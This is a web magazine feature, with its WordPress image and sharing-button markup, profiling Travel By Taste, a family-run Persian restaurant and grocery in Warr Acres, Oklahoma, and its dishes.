<figure id="attachment_55060" aria-describedby="caption-attachment-55060" style="width: 1024px" class="wp-caption aligncenter"><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg"><img fetchpriority="high" decoding="async"   alt="" width="1024" height="650" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=139x88&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-300x190.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=417x265&amp;lossy=1&amp;strip=0&amp;webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=556x353&amp;lossy=1&amp;strip=0&amp;webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-662x420.jpg?lossy=1&amp;strip=0&amp;webp=1 662w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-696x442.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 696px) 100vw, 696px" class=" td-modal-image wp-image-55060 size-full lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class=" td-modal-image wp-image-55060 size-full" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1" alt="" width="1024" height="650" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=139x88&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-300x190.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=417x265&amp;lossy=1&amp;strip=0&amp;webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=556x353&amp;lossy=1&amp;strip=0&amp;webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-662x420.jpg?lossy=1&amp;strip=0&amp;webp=1 662w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-696x442.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></a><figcaption id="caption-attachment-55060" class="wp-caption-text">Grilled chicken salad is a simple, delicious menu item at Travel by Taste. Photo by Brent Fuchs</figcaption></figure>
<p>Through trial and error, and a magical ability that a lot of chefs and restaurateurs have regarding flavors and taste, the menu at Travel By Taste developed and has gone strong for more than 20 years.</p>
<p>“I love cooking,” Rezaian says. “I have this gift of knowing what people like, what flavors they like. So, I started to read recipe books on Persian food.”</p>
<figure id="attachment_55061" aria-describedby="caption-attachment-55061" style="width: 321px" class="wp-caption alignright"><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3594.jpg"><img decoding="async"   alt="" width="321" height="221" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-100x70.jpg?lossy=1&amp;strip=0&amp;webp=1 100w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-218x150.jpg?lossy=1&amp;strip=0&amp;webp=1 218w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-300x207.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-609x420.jpg?lossy=1&amp;strip=0&amp;webp=1 609w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-696x480.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 321px) 100vw, 321px" class=" td-modal-image td-modal-image wp-image-55061 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" td-modal-image td-modal-image wp-image-55061" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594.jpg?lossy=1&strip=0&webp=1" alt="" width="321" height="221" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-100x70.jpg?lossy=1&amp;strip=0&amp;webp=1 100w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-218x150.jpg?lossy=1&amp;strip=0&amp;webp=1 218w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-300x207.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-609x420.jpg?lossy=1&amp;strip=0&amp;webp=1 609w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594-696x480.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3594.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 321px) 100vw, 321px" /></noscript></a><figcaption id="caption-attachment-55061" class="wp-caption-text">Lamb shank is served with dill and saffron rice. Photo by Brent Fuchs</figcaption></figure>
<p>With the help and partnership of Rezaian’s wife, Hoda, the business has grown from a small Mediterranean-style grocery with two or three tables to an even larger grocery area and a dining capacity large enough for catered events and private parties.</p>
<p>“Hoda is up front and she takes all of the orders,” Rezaian says. “She knows what’s good, too, and what people enjoy. If there is something I have made that she does not like, she tells me. If a regular customer comes in and forgets to order an extra slide of something that he typically orders … she tells me. We work well together.”</p>
<figure id="attachment_55062" aria-describedby="caption-attachment-55062" style="width: 319px" class="wp-caption alignleft"><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg"><img decoding="async"   alt="" width="319" height="213" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?size=139x93&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-300x200.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-630x420.jpg?lossy=1&amp;strip=0&amp;webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-696x464.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 319px) 100vw, 319px" class=" td-modal-image wp-image-55062 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" td-modal-image wp-image-55062" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?lossy=1&strip=0&webp=1" alt="" width="319" height="213" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?size=139x93&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-300x200.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-630x420.jpg?lossy=1&amp;strip=0&amp;webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_-696x464.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3611.psd_.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 319px) 100vw, 319px" /></noscript></a><figcaption id="caption-attachment-55062" class="wp-caption-text">Chelo Kabab (grilled ground meet kabob) is served with saffron rice, grilled tomato, zucchini and onion. Photo by Brent Fuchs</figcaption></figure>
<p>Travel By Taste’s staff anticipates customers’ needs and tastes when it comes to Persian food, but success also comes by walking to tables and talking to diners. Rezaian says when you own a business of any kind, you have to have a one-on-one relationship with customers. It may be a brief “Hello, how was your meal?” or a 20-minute discussion about life and business.</p>
<p>“The connection we have with our customers is very important. That’s why they keep coming back … well, and for the beautiful food, too,” Rezaian says with a laugh.</p>
<figure id="attachment_55063" aria-describedby="caption-attachment-55063" style="width: 321px" class="wp-caption alignright"><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg"><img decoding="async"   alt="" width="321" height="283" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?size=139x123&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-300x265.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-476x420.jpg?lossy=1&amp;strip=0&amp;webp=1 476w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-696x614.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 321px) 100vw, 321px" class=" td-modal-image wp-image-55063 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" td-modal-image wp-image-55063" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?lossy=1&strip=0&webp=1" alt="" width="321" height="283" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?size=139x123&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-300x265.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-476x420.jpg?lossy=1&amp;strip=0&amp;webp=1 476w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604-696x614.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3604.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 321px) 100vw, 321px" /></noscript></a><figcaption id="caption-attachment-55063" class="wp-caption-text">This jeweled rice dish (zereshk polo) is topped with barberries. Photo by Brent Fuchs</figcaption></figure>
<p>Travel By Taste rocks classic dishes, such as chelo kabob (ground beef with saffron rice) and joojeh kabob (chicken marinated in lemon, onion and saffron), as well as homestyle favorites near and dear to any Persian food lover’s heart, such as classic gheimeh (beef, onion, yellow split peas and crispy potatoes) and gormeh sabzi (fragrant green herb stew with beef and red kidney beans).</p>
<p>The restaurant’s market features herbs and spices, jams and syrups, condiments and pickles, delicious Persian breads, pastries, tea, rice and cheese.</p>
<figure id="attachment_55064" aria-describedby="caption-attachment-55064" style="width: 320px" class="wp-caption alignleft"><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg"><img decoding="async"   alt="" width="320" height="456" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?size=139x198&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-211x300.jpg?lossy=1&amp;strip=0&amp;webp=1 211w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-295x420.jpg?lossy=1&amp;strip=0&amp;webp=1 295w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-696x991.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-719x1024.jpg?lossy=1&amp;strip=0&amp;webp=1 719w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 320px) 100vw, 320px" class=" td-modal-image wp-image-55064 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" td-modal-image wp-image-55064" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?lossy=1&strip=0&webp=1" alt="" width="320" height="456" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?size=139x198&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-211x300.jpg?lossy=1&amp;strip=0&amp;webp=1 211w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-295x420.jpg?lossy=1&amp;strip=0&amp;webp=1 295w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-696x991.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647-719x1024.jpg?lossy=1&amp;strip=0&amp;webp=1 719w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3647.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 320px) 100vw, 320px" /></noscript></a><figcaption id="caption-attachment-55064" class="wp-caption-text">Akbar Mashti is a Persian ice cream made with saffron. Photo by Brent Fuchs</figcaption></figure>
<p>Traveling around the world, tasting as you go, has been made easier where Persian food is concerned in Greater Oklahoma City. All one has to do is travel to Warr Acres and taste the magic.</p>
<p><i>Nooshy-Joon</i>. (Eat well.)</p>
<p><i>4818 N. MacArthur Blvd.; Warr Acres, OK, 73122; <a href="http://travelbytasteok.com">travelbytasteok.com</a></i></p>
<div style="clear: both;"></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow 